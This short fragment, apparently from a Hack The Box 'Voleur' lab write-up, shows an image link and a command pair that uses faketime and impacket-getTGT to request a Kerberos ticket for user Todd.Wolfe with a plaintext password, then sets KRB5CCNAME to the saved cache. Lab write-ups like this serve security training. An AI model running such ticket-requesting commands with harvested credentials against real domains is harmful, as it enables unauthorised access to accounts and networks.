 1 2 faketime '2025-07-24 12:38:02' impacket-getTGT voleur.htb/'Todd.Wolfe' :'NightT1meP1dg3on14' -k -dc-ip 10.129.232.130export KRB5CCNAME=~/Desktop/hackthebox/voleur/Todd.Wolfe.ccache